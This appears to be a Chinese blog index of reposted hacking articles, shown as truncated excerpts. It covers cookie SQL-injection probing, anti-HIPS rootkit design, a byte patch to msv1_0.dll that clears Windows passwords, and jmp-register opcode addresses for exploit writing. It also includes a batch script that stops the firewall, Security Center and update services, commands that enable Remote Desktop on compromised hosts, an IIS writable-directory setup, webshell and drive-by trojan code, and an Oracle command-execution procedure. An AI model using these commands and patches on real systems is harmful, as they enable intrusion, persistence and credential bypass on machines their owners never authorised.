Seems some of my friends still didn't know how to use Microsoft Terminal Service Client to connect to the console session of a windows pc (server or client OS) so here is a memo for it also during the search I found the other interesting thing that can let Terminal Service to function like a VNC server (2 users share the same session, called "shadow session" here).

.....

閱讀全文

Cookie注入手工檢測方法

摘要: 例:

http://xxxx/view.asp?id=1

先訪問http://xxxx/view.asp?id=1

接著在瀏覽器里輸入:

javascript:alert(document.cookie="id="+escape("1 and 1=1"))

再訪問http://xxxx/view.asp(未出錯(cuò))

再輸入:javascript:alert(document.cookie="id="+escape("188 and 1=2"))

再訪問:http://xxxx/view.asp(出錯(cuò))

該頁面出錯(cuò)就表示可以用Cookie注入。

..........

閱讀全文

實(shí)用級(jí)反主動(dòng)防御rootkit設(shè)計(jì)思路(ZT)

摘要:

目錄:

反主動(dòng)防御rootkit的產(chǎn)生背景及其必要性

反網(wǎng)絡(luò)訪問主動(dòng)防御

反API鉤子進(jìn)程行為主動(dòng)防御

反系統(tǒng)Notify進(jìn)程行為主動(dòng)防御

繞過監(jiān)控進(jìn)入ring0安裝驅(qū)動(dòng)

實(shí)用級(jí)反主動(dòng)防御rootkit的通用性問題

..............

閱讀全文

關(guān)于PE可執(zhí)行文件的修改(ZT)

摘要: 1、PE文件框架構(gòu)成

DOS MZ header

DOS stub

PE header

Section table

Section 1

Section 2

Section ...

Section n

上表是PE文件結(jié)構(gòu)的總體層次分布。所有 PE文件(甚至32位的 DLLs) 必須以一個(gè)簡單的 DOS MZ header 開始,在偏移0處有DOS下可執(zhí)行文件的“MZ標(biāo)志”,有了它,一旦程序在DOS下執(zhí)行,DOS就能識(shí)別出這是有效的執(zhí)行體,然后運(yùn)行緊隨 MZ header 之后的 DOS stub。DOS stub實(shí)際上是個(gè)有效的EXE,在不支持 PE文件格式的操作系統(tǒng)中,它將簡單顯示一個(gè)錯(cuò)誤提示,類似于字符串 " This program cannot run in DOS mode " 或者程序員可根據(jù)自己的意圖實(shí)現(xiàn)完整的 DOS代碼。通常DOS stub由匯編器/編譯器自動(dòng)生成,對(duì)我們的用處不是很大,它簡單調(diào)用中斷21h服務(wù)9來顯示字符串"This program cannot run in DOS mode"。

閱讀全文

扭曲變換加密(ZT)

摘要:

一,一般來講,加密就是加殼

我們經(jīng)常考慮,一個(gè)可執(zhí)行文件,怎么樣加密才能安全呢?

一般用的手段,是加殼。加殼工具的工作原理,就是把可執(zhí)行文件的代碼與

數(shù)據(jù)都進(jìn)行加密變換,作為數(shù)據(jù)存放。生成的目標(biāo)文件入口代碼是加殼軟件

準(zhǔn)備好的防跟蹤代碼。經(jīng)過漫長的防跟蹤代碼后,會(huì)把原始可執(zhí)行文件的代碼

與數(shù)據(jù)段恢復(fù),然后跳轉(zhuǎn)到原來的入口處,繼續(xù)運(yùn)行。這樣做的缺點(diǎn)是,不管

你的加密多強(qiáng),防跟蹤代碼多牛,只要一運(yùn)行,在內(nèi)存中就全部恢復(fù)了。只要

把內(nèi)存映象dump下來,反匯編一下,就清清楚楚了。甚至有工具可以直接把

dump下來的內(nèi)存映象存為可執(zhí)行文件。這樣加密就徹底失敗了。

......

閱讀全文

OllyDbg Format String 0day分析和利用(ZT)

摘要:

OD作為一款Ring3下的調(diào)試器以優(yōu)異的性能博得了廣大密界愛好者的一致肯定,就在最近milw0rm上公布了一個(gè)OD 0 day的POC(OllyDbg v110 Local Format String Exploit),以前寫了很多棧溢出的漏洞,卻很少有Format String的漏洞,這次OD給我們提供了一個(gè)熟悉Format String問題的機(jī)會(huì)(只有原版的OD存在此問題,看雪論壇的修改版OllyIce不存在此問題)。

........

閱讀全文

“黑客之門”后門的魅力(ZT)

摘要: “黑客之門”介紹

黑客之門采用的目前一些先進(jìn)的后門技術(shù),它只有一個(gè)Dll文件,通過感染系統(tǒng)文件啟動(dòng)自身,被感染的系統(tǒng)文件大小和日期都不會(huì)改變;同時(shí)采用線程插入技術(shù),本身沒有進(jìn)程;本身不開端口,而是重用系統(tǒng)進(jìn)程開的任意一個(gè)端口,如80,135,139,445等,因此它的隱藏性非常好,而且穿透防火墻也是很容易的事。這個(gè)版本文件不大,只提供一些很有用的命令。目前還沒有發(fā)現(xiàn)如何工具能查到這個(gè)后門,象Fport,Llister,RKDetector等查工具都失效。

程序的自啟動(dòng)

既然是一個(gè)后門,那么就要隨系統(tǒng)的啟動(dòng)而啟動(dòng),根據(jù)黑客之門的介紹,它是通過感染系統(tǒng)程序文件來實(shí)現(xiàn)程序的自啟動(dòng)的。既然是感染了系統(tǒng)文件(像病毒),那就看看感染前和感染后的系統(tǒng)文件的區(qū)別吧!為了測試感染前后的差別,我準(zhǔn)備了一個(gè)專門用來被感染的文件TestLoad.exe,它沒有什么功能,只是彈出一個(gè)對(duì)話框,這樣好等待測試,麻雀雖小,五臟俱全,省得動(dòng)系統(tǒng)文件了。接著運(yùn)行命令:

...................

閱讀全文

破解所謂的“網(wǎng)頁源代碼加密”

摘要: 之前見過這段代碼,覺得用view-source就可以了就沒記,現(xiàn)在這招不好用了,前段時(shí)間死活找不到這段代碼,這回不能放過了

在地址欄或按Ctrl+O,輸入:

javascript:s=document.documentElement.outerHTML;document.write('<body></body>');document.body.innerText=s;

源代碼就出來了。不論加密如何復(fù)雜,最終都要還原成瀏覽器可以解析的html代碼,而documentElement.outerHTML正是最終的結(jié)果。

.............

閱讀全文

關(guān)閉SFC[文件保護(hù)]的源代碼(ZT)

摘要: WindowsXP Professional SP2測試通過.

.386

.Model Flat,StdCall

Option CaseMap :None

Include \Masm32\Include\Windows.inc

Include \Masm32\Include\User32.inc

Include \Masm32\Include\Shell32.inc

Include \Masm32\Include\Kernel32.inc

Include \Masm32\Include\Advapi32.inc

..........

閱讀全文

編程禁止Windows文件保護(hù)(ZT)

摘要: 這里要用到一個(gè)未公開的API——SfcFileException,其聲明如下:

代碼:

DWORD WINAPI SfcFileException(DWORD dwUnknown0, PWCHAR pwszFile, DWORD dwUnknown1);

參數(shù)說明: dwUnknown0 未知,設(shè)為0

pwszFile 文件名

dwUnknown1 未知,設(shè)為-1

...........

閱讀全文

清空系統(tǒng)密碼(ZT)

摘要: 這東西再放都長毛了,放出來....精靈還寫了個(gè)利用工具,找不到了.回頭補(bǔ)上..

system32下 有個(gè)msv1_0.dll

xp sp2

F8 10 75 11 B0 01 8B 4D

修改為

E0 00 75 11 B0 01 8B 4D

2k professinal

F8 10 0F 84 71 FF FF

修改為

E0 00 0F 84 71 FF FF

閱讀全文

去除OmniPeek發(fā)包不能偽造源MAC的限制(ZT)

摘要: --------------------------------------------------------------------------

目錄:

☆ 去除OmniPeek發(fā)包不能偽造源MAC的限制

☆ 參考資源

--------------------------------------------------------------------------

☆ 去除OmniPeek發(fā)包不能偽造源MAC的限制

1259@netexpert發(fā)了個(gè)貼,說OmniPeek發(fā)包時(shí)不能偽造源MAC,即使在數(shù)據(jù)窗口中指

定了虛假M(fèi)AC,發(fā)送出去時(shí)也被自動(dòng)修正成真實(shí)源MAC。而Sniffer Pro沒有這個(gè)限制。

finger@netexpert測試了一番,證實(shí)了這個(gè)說法。我乍一看到還不很信,也測試了一

番,果然。WildPackets為什么要加這個(gè)限制,懶得深究了,于我看來無非是些掩耳

盜鈴之舉。反正這個(gè)限制我不想要。去除這個(gè)限制也很簡單,下

閱讀全文

啟動(dòng)項(xiàng)新思路

摘要: 前幾天我看了一篇技術(shù)文章,是講述一種病毒的感染運(yùn)行機(jī)制。原文中提到了一個(gè)木馬啟動(dòng)的新的思路。(文章是兩年前的,唉,看來我們要學(xué)的東西好多阿)也許某些 ~高手已經(jīng)會(huì)了,但是很多人也不知道。我整理出來,結(jié)合我自己的試驗(yàn),給大家簡單介紹一下。作為一個(gè)小教程,本文不涉及程序方面的知識(shí),菜鳥老鳥都能看明白的。暫時(shí)我們只針對(duì)XP和2000系統(tǒng)。其他的系統(tǒng)我沒測試過,不敢亂說!

一般大家機(jī)器里都會(huì)有QQ吧,我們就用QQ來做試驗(yàn)!!?

直接在開始菜單里找到運(yùn)行欄,輸入regedit,打開注冊(cè)表編輯器。找到

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options]

.........

閱讀全文

利用ORACLE系統(tǒng)賬戶默認(rèn)口令提升權(quán)限(ZT)

摘要:

近日,偶到一主機(jī)上逛了一圈。主機(jī)的配置還算是安全,偏偏一個(gè)比較隱藏的目錄下殘留了upfile.asp,結(jié)果輕輕松松的得到了webshell。

接著在主機(jī)上逛了逛,拿出superscan從外面掃了下,只開放了80端口。從user\程序目錄里,發(fā)現(xiàn)有一快捷方式:firecontrol,好象是某款硬件防火墻的控制臺(tái)。WEBSHELL下檢測了下開放的服務(wù),發(fā)現(xiàn)一般的可提權(quán)的方法都不可行,無SERV-U等等,主機(jī)的補(bǔ)丁也是打到了最新。試了下傳了個(gè)NC上去,反連接得到一SHELL,這下比在老兵的管理器里舒服多了。

在C盤下看到一個(gè)目錄oracle,看了下C:\oracle\ora81\network\ADMIN\tnsnames.ora文件,確定了主機(jī)的服務(wù)名“xxx”,看了下版本“oracle 8i”,用數(shù)據(jù)庫連接器

.............

閱讀全文

命令行添加程序到windows默認(rèn)防火墻

摘要: @echo off

net stop "Security Center"

net stop SharedAccess

reg add "HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess" /v Start /t REG_DWORD /d 0x4 /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\wuauserv" /v Start /t REG_DWORD /d 0x4 /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\wscsvc" /v Start /t REG_DWORD /d 0x4 /f

閱讀全文

“PE文件格式”1.9版 完整譯文(附注釋)

摘要: 標(biāo) 題: 【翻譯】“PE文件格式”1.9版 完整譯文(附注釋)

作 者: ah007

時(shí) 間: 2006-02-28,13:32

鏈 接: http://bbs.pediy.com/showthread.php?threadid=21932

$Id: pe.txt,v 1.9 1999/03/20 23:55:09 LUEVELSMEYER Exp $

PE文件格式系列譯文之一----

【翻譯】“PE文件格式”1.9版 完整譯文(附注釋)

=========================================================

原著:Bernd. Luevelsmeyer

翻譯:ah007

[注意:本譯文的所有大小標(biāo)題序號(hào)都是譯者添加,以方便大家閱讀。圓圈內(nèi)的數(shù)字是注釋的編號(hào),其中注釋②譯自微軟的《PECOFF規(guī)范》,其它譯自網(wǎng)絡(luò)。----譯者]

.........

閱讀全文

腳本加密方法大全(ZT)

摘要: 本文一共介紹了七種方法:

一:最簡單的加密解密

二:轉(zhuǎn)義字符"\"的妙用

三:使用Microsoft出品的腳本編碼器Script Encoder來進(jìn)行編碼 (自創(chuàng)簡單解碼)

四:任意添加NUL空字符(十六進(jìn)制00H) (自創(chuàng))

...................

閱讀全文

一些opcodes(ZT)

摘要: 近日在寫exploit的時(shí)候需要用到一些其他語言的call ebx的跳轉(zhuǎn)地址,但是metasploit的opcode DB沒有包括繁體中文、日文、韓文機(jī)器的跳轉(zhuǎn)地址,所以費(fèi)了點(diǎn)時(shí)間收集了下,在這里要感謝傲少提供的機(jī)器給我去找地址。現(xiàn)在貼到這里,方便大家。

簡體中文windows的通用跳轉(zhuǎn)地址:(2k/XP/2k3)

0x7ffa45f3 jmp ecx \xff\xe1

0x7ffa4967 jmp ebp \xff\xe5

0x7ffa4a1b jmp ebx \xff\xe3

..............

閱讀全文

開3389的幾種方法(留帖備查)

摘要: 1.打開記事本,編輯內(nèi)容如下:

echo [Components] > c:\sql

echo TSEnable = on >> c:\sql

sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\sql /q

編輯好后存為BAT文件,上傳至肉雞,執(zhí)行。這里值得注意的是要確定winnt是否在c盤,如果在其他盤則需要改動(dòng)。

...................

閱讀全文

adsutil.vbs

摘要: web 和 數(shù)據(jù)分離,有Pcanywhere,數(shù)據(jù)庫服務(wù)器有 IIS,

cscript.exe c:\inetpub\adminscripts\adsutil.vbs get w3svc/1/serverbindings 得到第一個(gè)Web服務(wù)的端口

cscript.exe c:\inetpub\adminscripts\adsutil.vbs create w3svc/1/root/wodexi/ IisWebVirtualDir創(chuàng)建一個(gè)虛擬目錄wodexi

cscript.exe c:\inetpub\adminscripts\adsutil.vbs set w3svc/1/root/wodexi/path c:\ 設(shè)置路徑

cscript.exe c:\inetpub\adminscripts\adsutil.vbs set w3svc/1/root/wodexi/accesswrite 1設(shè)置寫權(quán)限

cscript.exe c:\inetpub\adminscripts\adsutil.vbs set w3svc/1/root/wodexi

閱讀全文

掛馬代碼大全(ZT)

摘要: 一:框架掛馬

二:js文件掛馬

首先將以下代碼

document.write("

");

保存為xxx.js,

則JS掛馬代碼為

三:js變形加密

muma.txt可改成任意后綴

.............

閱讀全文

phpBB獲得物理路徑

摘要: 可以得到網(wǎng)站物理路徑

Warning: htmlspecialchars() expects parameter 1 to be string, array given in /www/users/phpbb.cn/privmsg.php on line 62

Warning: Cannot modify header information - headers already sent by (output started at /www/users/phpbb.cn/privmsg.php:62) in /www/users/phpbb.cn/includes/sessions.php on line 207

Warning: Cannot modify header information - headers already sent by (output started at /www/users/phpbb.cn/privmsg.php:62) in /www/users/phpbb.cn/includes/session

閱讀全文

synflood程序分析(ZT)

摘要: 原理:

三次握手

假設(shè)一個(gè)用戶向服務(wù)器發(fā)送了SYN報(bào)文后突然再無回應(yīng)報(bào)文,那么服務(wù)器在發(fā)出SYN+ACK應(yīng)答報(bào)文后是無法收到客戶端的注意后一個(gè)確認(rèn)ACK報(bào)文,這種情況下服務(wù)器端一般會(huì)重試連接并等待一段時(shí)間后丟棄這個(gè)未完成的連接,這段時(shí)間 的長度我們稱為SYN Timeout。如果模擬大量的SYN請(qǐng)求,將會(huì)導(dǎo)致目標(biāo)主機(jī)無法維護(hù)大量的半連接請(qǐng)求,消耗資源,造成synflood。

..............

閱讀全文

被小菜們忽略的SQL注入技巧

摘要: from:s0n9 '5 b109

下面我要談到一些sqlserver新的bug,雖然本人經(jīng)過長時(shí)間的努力,當(dāng)然也有點(diǎn)幸運(yùn)的成分在內(nèi),才得以發(fā)現(xiàn),不敢一個(gè)人獨(dú)享,拿出來請(qǐng)大家鑒別,當(dāng)然很有可能有些高手早已知道了,畢竟我接觸sqlserver的時(shí)間不到1年。。。。。。。

閱讀全文

Oracle Execute Command Sql Script in Win

摘要: -- ----------------------------------------------------------------------------

-- SQL server下可以通過cmd_shell調(diào)用系統(tǒng)命令,其實(shí)Oracle下也可以。

--這個(gè)SQL就是建立一個(gè)類似于sql Server下cmd_shell的過程。

-- ----------------------------------------------------------------------------

-- windows下的cmd_shell

-- 在win2k下的oracle817測試成功

-- benjurry@xfocus.org

-- 使用方法:

--1、以d

閱讀全文

aspx的一句話木馬

摘要: from:Security Box

1.相當(dāng)于ASP的一句話木馬:

.......

閱讀全文

SQL注入Access導(dǎo)出WebShell

摘要: 已經(jīng)聽N個(gè)人過說有人已經(jīng)發(fā)現(xiàn)SQL注入Access得到webshell的技術(shù)了,也只是聽說而已,具體的細(xì)節(jié)還是不得而知。

最近在看的書中一章提到Jet的安全,然后靈光一閃,呵呵,發(fā)現(xiàn)了一種可以利用access導(dǎo)出asp的方法,分享之。

......

閱讀全文

|

管理

|

管理